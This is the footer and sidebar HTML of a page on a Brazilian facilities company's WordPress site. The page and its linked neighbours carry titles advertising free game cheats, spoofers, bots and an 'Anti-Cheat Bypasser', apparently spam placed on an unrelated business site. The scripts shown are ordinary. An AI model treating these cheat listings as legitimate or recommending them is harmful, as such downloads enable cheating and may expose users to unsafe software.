data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://elicon.com.br/free-cheats-game-hacks-spoofer-bots-bunny-hop-mods-green-trust-factor/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://elicon.com.br/free-cheats-game-hacks-spoofer-bots-bunny-hop-mods-green-trust-factor/&amp;title=Free%20Cheats%2C%20Game%20Hacks%2C%20Spoofer%20%26%20Bots%20%7C%20Bunny%20Hop%2C%20Mods%2C%20Green%20Trust%20Factor' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Free%20Cheats%2C%20Game%20Hacks%2C%20Spoofer%20%26%20Bots%20%7C%20Bunny%20Hop%2C%20Mods%2C%20Green%20Trust%20Factor&amp;body=https://elicon.com.br/free-cheats-game-hacks-spoofer-bots-bunny-hop-mods-green-trust-factor/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>elicon</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>elicon</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-07-04T04:49:21+00:00" >2023-07-04 04:49:21</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-08-05 18:49:23</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Free Cheats, Game Hacks, Spoofer & Bots | Bunny Hop, Mods, Green Trust Factor</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class='widget widget_pages'><h3 class='widgettitle'>Páginas</h3><ul><li class="page_item page-item-26"><a href="https://elicon.com.br/clientes/">Clientes</a></li>
<li class="page_item page-item-193 page_item_has_children"><a href="https://elicon.com.br/contato-fale-conosco/">Contato</a></li>
<li class="page_item page-item-24"><a href="https://elicon.com.br/diferenciais/">Diferenciais</a></li>
<li class="page_item page-item-16"><a href="https://elicon.com.br/">Elicon Facilities</a></li>
<li class="page_item page-item-10083"><a href="https://elicon.com.br/elicon-facilities-teste/">Elicon Facilities TESTE</a></li>
<li class="page_item page-item-211"><a href="https://elicon.com.br/servicos/facilities/">Facilities</a></li>
<li class="page_item page-item-578"><a href="https://elicon.com.br/obrigado-cadastro-trabalhe-conosco/">Obrigado Cadastro Trabalhe Conosco</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://elicon.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-234"><a href="https://elicon.com.br/servicos/servicos-volantes/">Serviços Volantes</a></li>
<li class="page_item page-item-20"><a href="https://elicon.com.br/sobre-a-elicon/">Sobre a Elicon</a></li>
<li class="page_item page-item-246"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/">Terceirização e Serviços Especiais</a></li>
<li class="page_item page-item-594"><a href="https://elicon.com.br/termo-de-consentimento/">Termo de Consentimento</a></li>
<li class="page_item page-item-582"><a href="https://elicon.com.br/termos-de-uso-privacidade-e-cookies/">Termos de Uso, Política de Privacidade e Cookies</a></li>
<li class="page_item page-item-28"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_categories'><h3 class='widgettitle'>Categoria</h3><ul>	<li class="cat-item cat-item-1"><a href="https://elicon.com.br/category/uncategorized/" >Uncategorized</a>
</li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_archive'><h3 class='widgettitle'>Arquivo</h3><ul>	<li><a href='https://elicon.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://elicon.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://elicon.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://elicon.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://elicon.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://elicon.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://elicon.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://elicon.com.br/2022/07/'>julho 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'>				<section class='widget'>
				<h3 class='widgettitle'>Links interessantes</h3>
				<span class='minitext'>Here are some interesting links for you! Enjoy your stay :)</span>
				</section>
			</div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_pages'><h3 class='widgettitle'>Páginas</h3><ul><li class="page_item page-item-26"><a href="https://elicon.com.br/clientes/">Clientes</a></li>
<li class="page_item page-item-193 page_item_has_children"><a href="https://elicon.com.br/contato-fale-conosco/">Contato</a></li>
<li class="page_item page-item-24"><a href="https://elicon.com.br/diferenciais/">Diferenciais</a></li>
<li class="page_item page-item-16"><a href="https://elicon.com.br/">Elicon Facilities</a></li>
<li class="page_item page-item-10083"><a href="https://elicon.com.br/elicon-facilities-teste/">Elicon Facilities TESTE</a></li>
<li class="page_item page-item-211"><a href="https://elicon.com.br/servicos/facilities/">Facilities</a></li>
<li class="page_item page-item-578"><a href="https://elicon.com.br/obrigado-cadastro-trabalhe-conosco/">Obrigado Cadastro Trabalhe Conosco</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://elicon.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-234"><a href="https://elicon.com.br/servicos/servicos-volantes/">Serviços Volantes</a></li>
<li class="page_item page-item-20"><a href="https://elicon.com.br/sobre-a-elicon/">Sobre a Elicon</a></li>
<li class="page_item page-item-246"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/">Terceirização e Serviços Especiais</a></li>
<li class="page_item page-item-594"><a href="https://elicon.com.br/termo-de-consentimento/">Termo de Consentimento</a></li>
<li class="page_item page-item-582"><a href="https://elicon.com.br/termos-de-uso-privacidade-e-cookies/">Termos de Uso, Política de Privacidade e Cookies</a></li>
<li class="page_item page-item-28"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_categories'><h3 class='widgettitle'>Categoria</h3><ul>	<li class="cat-item cat-item-1"><a href="https://elicon.com.br/category/uncategorized/" >Uncategorized</a>
</li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_archive'><h3 class='widgettitle'>Arquivo</h3><ul>	<li><a href='https://elicon.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://elicon.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://elicon.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://elicon.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://elicon.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://elicon.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://elicon.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://elicon.com.br/2022/07/'>julho 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>&copy; Copyright  - <a href='https://elicon.com.br/'>Elicon</a> - <a rel='nofollow' href='http://www.kriesi.at'>powered by Enfold WordPress Theme</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://elicon.com.br/hacks-free-download-stealth-injection-mods-anti-cheat-bypasser/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Hacks Free Download | Stealth Injection, Mods, Anti-Cheat Bypasser</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://elicon.com.br/free-legit-hacks-wallhack-spinbot-no-red-trust-factor/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Free Legit Hacks | Wallhack, Spinbot, No Red Trust Factor</span>        </span>    </span></a><!-- end wrap_all --></div>

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v2.12.1 -->  
            <div title = '' onclick="ht_ctc_click(this);" class="ht-ctc ht-ctc-chat style-3 desktop ctc-analytics " 
                style="display: none; position: fixed; bottom: 35px; right: 35px;"
                data-return_type="chat" 
                data-style="3" 
                data-number="5511999856525" 
                data-pre_filled="Seja bem-vindo!
Se deseja falar com o setor Comercial, continue conosco nesse canal, que teremos o prazer em te atender. Em caso de interesse para trabalhar conosco, acesse a página https://elicon.com.br/trabalhe-conosco e preencha nossa Ficha Cadastral.
De acordo com nossos Termos de Uso e Política de Privacidade de Dados, não receberemos currículos através desse canal do WhatsApp." 
                data-is_ga_enable="no" 
                data-is_fb_pixel="no" 
                data-is_fb_an_enable="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 35px; right: 35px;" 
                data-position_mobile="position: fixed; bottom: 10px; right: 10px;" 
                >
                <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg>            </div>
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMFHJ5V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://elicon.com.br/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://elicon.com.br/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://elicon.com.br/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.12.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/wp-a11y.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/customize-base.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/customize-preview.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner.js?ver=1.6.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cncb_plugin_object = {"theme":"BigStoneTurquoise","type":"confirm","bannerBlockType":"line","position":"bottom","corner":"rectangle","buttonType":"filled-rectangle","blind":{"visible":0},"message":{"html":"Esse site utiliza Cookies para melhorar a sua experi\u00eancia, saiba mais em nossa Pol\u00edtica de Cookies.","styles":[]},"link":{"html":"POL\u00cdTICA DE COOKIES","href":"https:\/\/elicon.com.br\/termos-de-uso-privacidade-e-cookies\/#cookies","styles":{"color":"#1cb9b6","display":"inline"},"stylesHover":{"color":"#0ea7b5"}},"buttonDirection":"row","buttonAllow":{"html":"ACEITAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDismiss":{"html":"OK","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDecline":{"html":"N\u00c3O ACEITAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"animationType":"no","animationDelay":"0ms","animationDuration":"600ms","popupStyles":{"border-style":"none","border-radius":"10px","margin-top":"auto","margin-right":"auto","margin-bottom":"30px","margin-left":"auto","width":"900px"},"accept":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner-init.js?ver=1.6.8'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/avia.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/shortcodes.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179010881-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179010881-1');
</script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>
